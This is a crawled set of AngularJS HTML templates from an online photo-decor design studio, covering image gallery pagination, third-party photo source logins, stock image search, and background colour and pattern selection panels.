                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true">
                        <div ng-repeat="album in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                            <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center"><img ng-src="{{ album.thumbnailUrl }}" ng-click="selectImageType(selectedImageType, album, 'album')" spinner-load />
                                <div class="album-count">
                                    <span ng-if="album.count">{{ album.count }}</span>
                                </div>
                            </div>
                            <div class="img-caption">
                                <span>{{ album.title }}</span>
                            </div>
                        </div>
                        <div class="no-item-found text-primary" ng-if="!images.length">
                            <h4>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_NO_ALBUM_FOUND }}</h4>
                        </div>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">
            <div class="col-12" ng-switch on="selectedImageType">

            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pagination.prev !== undefined && pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pagination.next !== undefined && pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="GDrive" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelHTML.html?1005
body_size: 1852
content:
<div ng-init="initImagePanelHTML()">
    <div class="pt-3" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'QRCode', 'GDrive', 'Dropbox', 'storeImage', 'artLayout', 'mobileUpload'].indexOf(selectedImageType) !== -1 && extraData.loginLink !== undefined" ng-switch on="selectedImageType">
        <div class="v-align" ng-switch-when="storeImage">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ALBUM_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="QRCode">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.QRCode.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_QRCODE_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Facebook">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Facebook.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FACEBOOK_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="GDrive">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.GDrive.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_GDRIVE_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Dropbox">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Dropbox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_DROPBOX_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Picasa">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Picasa.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PICASA_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Flickr">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Flickr.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FLICKER_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Instagramv2">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Instagramv2.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_INSTAGRAM_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="artLayout">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="mobileUpload">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Fotolia' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Fotolia.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ADOBESTOCK_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Equinox' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Equinox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_EQUINOX_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Search" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Pixabay' && extraData.beforeSearch === true">
        <div class="third-party-login text-center">
            <img ng-src="{{ appConfiguration.imageTypes.Pixabay.appImage }}" spinner-load/>
            <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PIXABAY_SEARCH_MESSAGE"></h3>
            <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                <div class="input-group mt-4">
                    <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                    <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md" aria-hidden="true"></i></a></span>
                </div>
            </form>
        </div>
    </div>
    <div class="pt-3" ng-if="appConfiguration.config.userAlbums.enable === true && selectedImageType === 'storeImage' && extraData.loginLink === undefined" ng-hide="imagePanelTabDetails.tab === 'upload' && images.length > 0 && imagePanelTabDetails.autoFillSelected === true">
        <div class="v-align">
            <div class="third-party-login third-party-login-form text-center">
              <form class="fonm-inline">
                <div class="row">
                    <div class="col-12">
                        <div class="form-group">
                          <div class="input-group justify-content-center">
                              <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline">
                                  <input class="custom-control-input" id="userAlbumDetail" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="true" checked="userAlbumDetail.isNewAlbum" >
                                  <label class="custom-control-label font-md" for="userAlbumDetail">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_NEW_ALBUM}}</label>
                            </div>
                            <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline" ng-if="storeAlbumCategories.length > 0">
                                  <input class="custom-control-input" id="userAlbumDetailFalse" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="false" >
                                  <label class="custom-control-label font-md" for="userAlbumDetailFalse">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_EXISTING_ALBUM}}</label>
                            </div>
                            <div class="album-form-field">
                                <input type="text" ng-model="userAlbumDetail.name" text="appConfiguration.config.userAlbums.defaultTitle" class="form-control form-control-lg" ng-if="userAlbumDetail.isNewAlbum == 'true'">
                                <select class="form-control form-control-lg" ng-model="userAlbumDetail.selectedAlbum" ng-options="opt.name for opt in storeAlbumCategories"
                                   ng-change="changeAlbum()" ng-if="userAlbumDetail.isNewAlbum == 'false' && storeAlbumCategories.length > 0">
                                </select>
                            </div>
                        </div>
                        </div>
                    </div>
                </div>
              </form>
              <hr class="my-4 d-none" />
              <div class="form-group text-center mt-3">
                  <button class="btn btn-dark-gray btn-lg" ng-click="uploadAlbumImages()">
                      <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                      <i class="rxicon rxicon-my-computer-s ml-2"></i>
                  </button>
                  <h3>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_USER_ALBUM_IMAGES_LABEL_BUTTON_IMAGEUPLOAD_MESSAGE }}</h3>
                  
                  <button class="btn btn-info btn-sm" ng-click="selectImageType('storeImage')" ng-if="isMobileScreen === true"><i class="far fa-chevron-left"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BACK }}</button>
              </div>
            </div>
        </div>

    </div>
    <div class="pt-3">
        <div content="dataHtml"></div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelSeverErrorHTML.html?1005
body_size: 299
content:
<div ng-init="initImagePanelSeverErrorHTML()" class="row justify-content-center">
    <div class="col-12">
        <div class="v-align">
            <div class="third-party-login text-center">
                <h2>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h2>
                <p>
                    <a class="btn btn-md btn-danger mt-3" ng-click="serverErrorTryAgain()">
                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                    </a>
                </p>
            </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/background.html?1005
body_size: 2639
content:
<div class="background-panel" ng-class="{'panel-disabled':(!backgroundPanel.background.changeable && !appConfiguration.isAdmin),'maskOption': appConfiguration.data.selectedSize.addnOptionMask !== undefined}">
  	<span class="panel-disabled-content d-none"><span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_WHEN_LOCKED }}</span></span>
    <form class="form-inline d-none d-md-block" ng-show="appConfiguration.data.selectedSize.addnOptionMask !== undefined">
        <div class="form-group mb-3 mt-0 d-block">
	        <div class="row">
	            <label class="col-12 col-md-3 control-label">{{appConfiguration.data.selectedSize.addnOptionMask.label}}</label>
	            <div class="col-12 col-md-9">
	                <ui-select ng-model="appConfiguration.data.addnOptionMask" theme="selectize" skip-focusser="true" on-select="backgroundPanel.applyOptArrMask($item)" title="{{appConfiguration.data.selectedSize.addnOptionMask.label}}">
	                <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_ADDN_OPT_PREVIEW_IMAGE_SELECT_PLACEHOLDER }} {{appConfiguration.data.selectedSize.addnOptionMask.label}}">
	                {{$select.selected.label}}
	                </ui-select-match>
	                <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
	                <ui-select-choices repeat="attribute.label as attribute in appConfiguration.data.selectedSize.addnOptionMask.attributes | filter: {label: $select.search}">
	                <div ng-bind-html="attribute.label | highlight: $select.search"></div>
	                </ui-select-choices>
	                </ui-select>
	            </div>
	        </div>
        </div>
    </form>

    <div class="row mb-2 align-items-center" ng-if="appConfiguration.isAdmin">
       <label class="col-9 pr-0 mb-0">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_LOCK_PROPERTY }}</label>
       <div class="col-3">
           <button class="btn btn-square mt-0 lock-background" ng-click="backgroundPanel.toggleChangeable()" ng-class="{ active: !backgroundPanel.background.changeable }">
           <i class="rxicon rxicon-lock"></i>
           </button>
       </div>
    </div>
    <uib-tabset class="nav-fill" active="activeTabIndex.background">
      <uib-tab index="0" select="initBackgroundPanel('pattern')" ng-class="{'order-2': appConfiguration.leftPanelTools.background.imageTabFirst === true}" >
        <uib-tab-heading>
            <span class="tool-text">{{ (appConfiguration.config.control.background.pattern.hide !== true) ? appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_COLOR_PATTERN : appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_COLOR }}</span>
        </uib-tab-heading>
        <div class="form-group mt-3">
            <label class="bg-color-label pl-0">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_SET_COLOR }}</label>
            <div>
            <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="backgroundPanel.background.fillCMYK"  ng-model="backgroundPanel.background.fill" color-picker-disabled="{{ !backgroundPanel.background.changeable }}" on-color-select="backgroundPanel.setBackgorundColor(backgroundPanel.background.fill, backgroundPanel.background.fillCMYK, true)" on-color-change="backgroundPanel.setBackgorundColor(backgroundPanel.background.fill, backgroundPanel.background.fillCMYK, false)" on-color-picker-open="backgroundPanel.saveState()" on-color-picker-cancel="backgroundPanel.revertState()">
            </div>
            <button class="btn btn-clear mx-1" type="button" ng-click="backgroundPanel.saveState();backgroundPanel.setBackgorundColor(undefined, undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_FILL }}" tooltip-placement="bottom">
                    <i class="rxicon rxicon-line-shape text-danger"></i>
            </button>
            <button class="btn btn-link float-right px-0 applyToAll-btn" ng-click="backgroundPanel.applyToAll()">
              <i class="rxicon rxicon-apply-to-all fa-lg"></i>
              <span class="text-truncate">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
            </button>
            <hr class="my-3" ng-if="appConfiguration.config.control.background.pattern.hide !== true"/>
            <button class="btn btn-dark-gray btn-block mb-3" type="button" ng-if="appConfiguration.config.allowImagePanelInBackground && appConfiguration.config.control.background.pattern.hide !== true" ng-click="openImagePanel({'isPattern':true})" uib-tooltip="Pattern" tooltip-placement="bottom">
              <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_UPLOAD_PATTERN_HEADING"></span>
            </button>
        </div>
        <div ops-loader="leftPanelBackgroundLoader['pattern']" ng-if="appConfiguration.config.control.background.pattern.hide !== true">
          <form class="navbar-form px-0" role="search" ng-if = "backgroundData['pattern'].categories.length">
            <div class="form-group">
              <ui-select ng-model="backgroundData['pattern'].defaultCategory" theme="selectize" skip-focusser="true" on-select="searchBackground($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
                  <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
                  <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                  <ui-select-choices repeat="category as category in backgroundData['pattern'].categories | filter: {name: $select.search}">
                    <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
                  </ui-select-choices>
              </ui-select>
            </div>
          </form>
          <div class="element-listing background-pattern" ops-loader="backgroundData['pattern'].defaultCategory.loading" >
            <div class="no-item-found text-primary" ng-if="!backgroundData['pattern'].defaultCategory.list.length">
              <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
            </div>
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadBackground('pattern')" infinite-scroll-disabled="loadingPatternContinue" infinite-scroll-parent="true">
              <div class="col-4 text-center d-flex w-100 mb-2" ng-repeat="background in backgroundData['pattern'].defaultCategory.list">
                  <div ng-class="leftPanelShapeTool.toolClass" class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ background.title }}" popover-enable="!isTouchDevice" uib-popover-template="'PatternTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                    <img class="rounded-lg" ng-src="{{ background.thumbnailUrl }}" ng-click="backgroundPanel.setBackgorundPattern(background)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="pattern" rx-drag-object="background" />
                  </div>
              </div>
              <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="backgroundData['pattern'].defaultCategory.more === true">
                <a class="btn btn-info" ng-click="moreBackground('pattern')" ng-disabled="loadMoreBackground">
                  <span class="float-left" ng-show="loadMoreBackground !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                  <span class="float-left" ng-show="loadMoreBackground === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </uib-tab>
      <uib-tab index="1" select="initBackgroundPanel('background')">
        <uib-tab-heading>
          <span class="tool-text">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_IMAGE}}</span>
        </uib-tab-heading>
        <div class="form-group mt-3" ng-if="appConfiguration.config.allowImagePanelInBackground">
            <a class="btn btn-dark-gray btn-block mb-3" ng-click="openImagePanel({'isBackground':true})">
                <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_LABEL_UPLOAD_IMAGE_HEADING"></span>
            </a>
        </div>

        <div ops-loader="leftPanelBackgroundLoader['background']">
          <form class="navbar-form px-0" role="search" ng-if = "backgroundData['background'].categories.length">
            <div class="form-group">
              <ui-select ng-model="backgroundData['background'].defaultCategory" theme="selectize" skip-focusser="true" on-select="searchBackground($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
                  <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
                  <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                  <ui-select-choices repeat="category as category in backgroundData['background'].categories | filter: {name: $select.search}">
                    <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
                  </ui-select-choices>
              </ui-select>
            </div>
          </form>
          <div class="element-listing background-image" ops-loader="backgroundData['background'].defaultCategory.loading">
              <div class="no-item-found text-primary" ng-if="!backgroundData['background'].defaultCategory.list.length">
                  <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
              </div>
              <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadBackground('background')" infinite-scroll-disabled="loadingBackgroundContinue" infinite-scroll-parent="true">
                <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="background in backgroundData['background'].defaultCategory.list">
                    <div ng-class="leftPanelShapeTool.toolClass" class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ background.title }}" popover-enable="!isTouchDevice" uib-popover-template="'backgorundImageTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                      <img class="rounded" ng-src="{{ background.thumbnailUrl }}" ng-click="backgroundPanel.setBackgorundImage(background, true)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="background" rx-drag-object="background"/>
                    </div>
                </div>
                <div class=" col-12 image-mask-more-link mt-3 text-center" ng-if="backgroundData['background'].defaultCategory.more === true">
                  <a class="btn btn-info" ng-click="moreBackground('background')" ng-disabled="loadMoreBackground">
                    <span class="float-left" ng-show="loadMoreBackground !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                    <span class="float-left" ng-show="loadMoreBackground === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                  </a>
                </div>
              </div>
          </div>
        </div>
      </uib-tab>
    </uib-tabset>
</div>
<script type="text/ng-template" id="PatternTooltip.html">
  <figure>
      <img ng-src="{{ background.thumbnailUrl }}" spinner-load />
      <figcaption class="bg-light pt-2">
          <span class="img-caption font-sm text-truncate">{{ background.title }}</span>
      </figcaption>
    </figure>
</script>
<script type="text/ng-template" id="backgorundImageTooltip.html">
  <figure>
      <img ng-src="{{ background.thumbnailUrl }}" spinner-load />
      <figcaption class="bg-light pt-2">
          <span class="img-caption font-sm text-truncate">{{ background.title }}</span>
      </figcaption>
    </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/image.html?1005
body_size: 5220
content:
<div class="image-tab-{{ imagePanelTabDetails.tab }}">
        <div class="text-center artLayoutPanel-content" ng-show="imagePanelOpenCase.artLayout === true">
          <h2 class="display-4">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_1 }}</h2>
          <p class="font-lg">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_2 }}</p>
          <div class="d-flex my-3 justify-content-center">
            <button type="button" class="btn btn-dark-gray btn-block w-50" ng-click="openDesignerLayoutPanel(true)">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_TRY_IT_BUTTON }}</button>
            <button ng-if="addArtLayoutURL !== undefined" class="btn btn-primary w-50 rounded-lg btn-md mt-0 ml-2 btn-block" type="button" ng-click="createNewArtLayout()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_GALLERY_LABEL_ARTWORK_CREATE }}</button>
          </div>
        </div>
<p ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0 && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
<ul class="nav nav-tabs nav-justified mb-3" ng-hide="templateSpecificImage !== false || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')" ng-class="{'active': imagePanelTabDetails.tab === 'upload'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('gallery')" ng-class="{'active': imagePanelTabDetails.tab === 'gallery'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item" ng-if="(imageTypes | filter: {social: 'true'}).length > 0">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('social')" ng-class="{'active': imagePanelTabDetails.tab === 'social'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_SOCIAL_LABEL_HEADING }}
        </button>
    </li>
</ul>
<div class="img-uploder" ng-init="initImagePanel()" ng-hide="templateSpecificImage !== false">
    <p class="back-button text-right mb-0 pb-1" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true && currentLeftTool.virtualPanel !== 'artLayout' && currentLeftTool.virtualPanel !== 'QRCode'" ng-hide="imagePanelTabDetails.tab !== 'upload' && imagePanelOpenCase.importImageForAutoFill !== true">
        <button class="btn btn-link" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')">
